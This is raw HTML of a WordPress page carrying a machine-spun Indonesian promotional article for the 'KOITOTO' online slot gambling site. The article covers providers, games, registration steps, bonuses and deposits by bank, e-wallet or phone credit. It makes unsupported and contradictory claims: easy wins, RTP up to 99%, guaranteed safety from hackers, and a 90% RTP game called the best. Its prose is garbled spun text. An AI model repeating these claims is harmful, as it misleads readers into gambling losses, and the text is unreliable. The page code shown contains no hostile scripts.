var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=912' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-912 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-912" class="post-912 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak mengenal dengan bandar slots sebab memang cuman di web-site ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga terdapat beberapa provider dan games gacor yang membuat siapa saja gampang menang main didalamnya.<br />
Buat Anda yang terpikat masuk serta main di bandar slots pastinya dapat merasai bagaimana rasanya main di beberapa provider dan games yang memikat. Karena itu, dengan masuk dan main di website ini lantas adalah opsi yang sangat pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini pastinya harus juga tahu jika bandar ini mempunyai sangat banyak provider yang sangat menarik. Dengan ada banyak provider ini pastilah Anda bakal ringan memperoleh keuntungan yang memikat lantaran bisa masuk dan main didalamnya.<br />
Sampai semuanya provider yang berada pada banda ini juga digadang benar-benar punya kegacoran yang sangat atraktif. Dengan begitu, tidaklah aneh orang yang masuk didalamnya juga sangat puas serta dapat banyak untung.<br />
Akan tetapi, Anda ketahui belum di bandar ini ada provider apa sajakah? Kalau benar-benar sangat puas dengan provider ini pastinya silahkan langsung coba masuk di banda ini dan saksikan ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya langsung dapat berbicara dengan provider Joker123. Untuk Anda yang belum mengetahui jika provider ini merupakan provider yang terkenal yang membikin permainan slots online terkenal dan teratas sekarang.</p>
<p>Bahkan juga dapat disebutkan permainan yang sangat populer sampai ini sangatlah termasuk simpel pun murah untuk Anda dimainkan . Maka, siapa saja lebih simpel memainkan dengan punya kesempatan bisa keuntungan yang benar-benar besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastinya Anda memiliki kesempatan buat dapat beroleh provider yang sangat menarik ialah Playtech. Untuk Anda yang mau tahu kalau provider ini adalah satu diantaranya provider yang telah sah serta mempunyai lisensi yang bisa membentuk permainan terunggul.</p>
<p>Saat Anda tentukan untuk masuk di provider ini, pastinya Anda memiliki kesempatan untuk dapat mendapati games slots gacor dengan hadiah besar yang dapat menggapai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi untuk dapat mendapat keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini lantas pastinya memang telah siapkan provider habanero yang sangat prospektif buat Anda. Karena ada provider habanero ini lantas pastinya telah jamin kesenangan pemain tergolong Anda yang mencoba main didalamnya.<br />
Juga provider ini juga sudah sukses membikin bermacam ragam games dengan penampilan yang paling tidak serupa. Dengan bermain di sini tiap-tiap hari, pastilah Anda segera akan nikmati games slots dengan penampakan yang antik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastinya Anda tak akan jemu untuk nikmati beberapa jenis permainan. Ini seluruhnya karena seluruh games yang diberi miliki topik yang beda.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Buat Anda yang benar-benar pengin masuk serta main di bandar ini pastilah tak boleh terlewat buat masuk di provider pragmatic play. Banyak pemain slots seharusnya tidak asing kembali dengan provider yang gacor satu ini.<br />
Anda di sini juga harus mengetahui kalau provider Pragmatic Play ini satu diantara provider yang amat memberi keuntungan. Provider ini juga juga kerap disebut yaitu provider terutama yang udah sukses membuat banyak permainan yang slots gacor dengan gampang Maxwin.</p>
<p>Sehingga bisa ditetapkan dengan Anda masuk di provider ini pastinya akan ringan buat mendapati permainan yang paling memberi keuntungan. Bahkan juga seluruh permainan yang ada pada provider ini mempunyai RTP maka gapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini lantas terang dapat provider yang paling apik dan gacor manalagi kalaupun bukan CQ9. Juga dengan Anda masuk di provider ini lantas bisa memperoleh Jekpot yang terbesar.<br />
Selanjutnya untuk dapat nikmati seluruh games yang berada pada provider ini Anda dapat dengan tergabung langsung di Bandar slots saja. Di sini pemain pula akan segera bertemu dengan permainan menarik misalkan slots progresif.<br />
Dengan sukses meraih kemenangan game-nya pasti Anda selaku pemain juga bisa mendapatkan keuntungan yang demikian berlimpah. Apabila betul-betul pengin memainkan saat ini suda dapat daftar selanjutnya login secara mudah.<br />
Dengan begitu, pastinya di sini lantas Anda dapat mendapati seluruh rujukan games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang bakal menyiapkan permainan yang memikat menurut vs Anda.</p>
<h2>Permainan sangat populer serta gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots tentunya Anda lantas dapat juga memperoleh games yang sangat populer di bandar ini. Bukan cuma itu, lantaran ternyata di sini lantas Anda dapat memperoleh main di sebagian games menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang pertamanya masuk serta main di bandar ini sudah pasti bakal mendapat permainan yang memikat manalagi kalaupun bukan Aztec gems. Untuk Anda yang amat mau nikmati permainan dari provider slots pragmatic play pasti dapat putuskan provider terunggul ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati games yang sangat gacor ialah games Aztec Gems. Type permainan yang satu berikut memanglah sampai saat ini udah sukses menjadi salah satunya games yang amat referensi karena sangat baik dan termashyur untuk dipermainkan sekarang.</p>
<p>Bagaimana tidak? Karena games ini juga mendatangkan nilai RTP yang nilainya tinggi sekali dan dapat membikin taruhannya bertambah banyak fans. Juga ini juga karena gamenya ringan buat dimenangi juga untuk yang baru saja memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lalu di bandar ini juga pastilah sebagai pemain Anda akan mendapat games yang amat gacor yakni gates of Olympus. Perlu Anda ketahui kalau memang games Gates of Olympus ini adalah opsi permainan slots Gacor yang terbaik.<br />
Kenapa dapat begitu, sudah pasti sebab games ini punya nilai RTP sampai menggapai 90%. Buat yang belum mengetahui ternyata games yang gacor ini juga masih berawal dari provider pragmatic play yang sangat terutama.<br />
Sampai permainan ini lantas bisa juga di katakan atraktif sekali  simpel karena hadir dengan pola-pola tertentu. Untuk dapat memperoleh kemenangan pastinya begitu ringan lantaran Anda dapat pakai feature free spin  auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk dan main di bandar ini lantas pasti miliki kesempatan buat bisa memperoleh permainan yang antik dan gacor ialah sweet bonanza. Dengan main di permainan ini pasti Anda bakal berasa suka karena games kesempatan ini punyai obyek permen yang manis.<br />
Juga Anda lantas perlu mengetahui jika untuk games yang berikut mempunyai RTP sampai 86%. Karena itu, pasti Anda lantas bisa pula mainkan gamenya dengan benar-benar simpel dengan menggunakan spesifikasi yang ada.</p>
<p>Sehingga bisa ditandaskan jika dengan Anda main di bandar ini akan ringan melaksanakan paduan dengan begitu pas dan menang. Serta ingat kalau games ini juga miliki topik yang membahagiakan maka dari itu beberapa pemain pasti tidak akan terasa suntuk main games ini.</p>
<h2>Langkah mendaftar di Bandar slots</h2>
<p>Rupanya memang ada sangat banyak provider serta permainan yang memikat ditawari sama Bandar slots hingga membuat siapa saja berkesan untuk dapat masuk serta main didalamnya. Barangkali Anda juga ingin masuk dan main di bandar ini.<br />
Untuk Anda yang benar-benar mau masuk di bandar ini tentunya dengan daftar dahulu didalamnya. Tetapi, sudah ketahui belum bagaimana caranya daftarnya dan silahkan langsung baca metode daftarnya berikut ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang paling dipercaya di Mobile phone Anda.<br />
• Jika langsung sudah untuk mencari menu daftar serta click menu daftar itu.<br />
• Setelah itu dapat tampil kolom register yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa  buat isi code referal dan itu juga kalau memang benar ada.<br />
• Isi code validasi yang berada pada dalam kolom validasinya.<br />
• Setujui SK maka Anda langsung bisa masuk di website ini tidak ada rintangan apa saja.<br />
• Periksa kembali semuanya kolom register maka dari itu tak ada data yang keliru didalamnya.<br />
• Jika sudah mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai serta saat ini Anda lantas langsung dapat miliki account serta langsung bisa main di Bandar slots.</p>
<p>Keuntungan serta layanan dengan masuk dan main di Bandar slots gacor<br />
Buat Anda yang masuk dan main di bandar ini sudah pasti memanglah Anda juga sangatlah mujur. Kenapa? Lantaran di bandar ini lantas terdapat beberapa berikan keuntungan serta layanan menarik. Lantas apa sich sarananya serta berikut pembicaraannya:</p>
<h2>Bandar slots mempunyai keamanan terjaga</h2>
<p>Untuk Anda yang masuk di bandar ini pastinya Anda juga dapat main bertambah aman serta ini pastilah benar-benar sangat terjaga. Bahkan juga banyak yang omong pun sebab Bandar slots sangat terkenal sebab aman yang terpercaya.<br />
Maka untuk Anda yang main di bandar ini pastilah tidak boleh takut kalaupun secara mendadak seluruhnya data Anda bocor. Bandar slots ini lantas telah berani memikul jika benar-benar ada anggota yang bermain akan aman dari hacker dan seluruh data bakal dijaga dengan sangatlah aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini lantas sudah pasti Anda bakal memperoleh service layanan konsumen sepanjang 24 jam. Karena di bandar ini jadi Bandar slots terpercaya serta terbaik sediakan customer service selalu online 24 jam.<br />
Karena itu, bandar ini juga akan selalu online tiap-tiap hari spesial buat banyak anggota. Dengan begitu, sudah pasti semuanya pembeli service di bandar ini akan siap layani pemain dengan sopan  baik terhadap seluruh anggota anyar  anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk dan main di bandar ini juga tentu bisa mendapati sangat banyak bonus yang bagus sekali. Barangkali Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang diberi di Bandar slots ini tentu sangat juga besar. Juga di sini juga seluruhnya anggota terang punyai hak mendapatkan bonus cashback dan turnover. Serta tentu semuanya ini juga sudah disajikan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk serta main di Bandar slots ini juga juga dapat mendapat deposit yang paling murah lebih gampang dari bandar yang lainnya. Juga Bandar slots pula memberinya minimal deposit yang paling murah.<br />
Cukup hanya dengan deposit sekurang-kurangnya 10K serta sedikitnya withdraw itu yakni dengan nilai 50K saja. Dengan begitu, pastinya Anda juga juga dapat main semua permainan slots yang ada pada Bandar slots ini.</p>
<h2>Banyak dukungan games memberi dukungan di Bandar slots</h2>
<p>Waktu Anda masuk serta main di bandar ini lantas ternyata memang Anda juga dapat rasakan banyak dukungan bank buat transaksi bisnis. Bandar slots pasti menyediakan begitu banyak bank tenar.<br />
Kemungkinan Anda lantas sangat ingin tahu apa bank yang berada di bandar ini. Dengan masuk di bandar ini Anda dapat mendapat beberapa bank seperti bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>Model transaksi bisnis yang komplet di Bandar slots</h2>
<p>Renungkan bahkan juga di Bandar slots siapkan banyak sistem yang paling komplet terutamanya untuk bisnis deposit. Di Bandar slots ini memberi deposit dimulai dengan pulsa, e-wallet dan pulsa ini pastilah bikin pemain bertambah rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memang banyak data yang dapat didapat dengan masuk serta main di Bandar slots. Akan tetapi masih ada pula beberapa pemain yang belum ketahui mengenai bandar yang berikut. Berikut ini ada banyak pertanyaan yang kerap ditanya oleh beberapa pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja jika di bandar ini sediakan account demonstrasi pribadi untuk beberapa pemain pemula yang ingin masuk. Adanya account demonstrasi ini tentunya Anda jadi pemain dapat secara mudah main gratis tiada deposit.<br />
Juga di sini juga pemain  tidak usah bikin atau register akun karena terdapatnya account demonstrasi. Karena itu, pastinya ini dapat digunakan oleh pemain yang cuman mau mencoba saja.<br />
Berapakah sedikitnya deposit di Bandar slots?<br />
Pasti untuk minimum deposit di bandar ini amat murah yakni Anda di sini cuman perlu mengeluarkan uang sejumlah 10K saja. Dengan uang semurah itu pasti dapat dengan gampang main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama yang sudah diperjelas barusan di atas jika betul-betul dengan masuk di bandar ini sediakan banyak metoda transaksi bisnis antara lainnya pulsa . Sehingga, tentu dapat pakai pulsa buat deposit. Juga di sini juga dapat juga pakai sistem lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:57:59+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-912 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-mestong/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Mestong</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kuripan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kuripan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
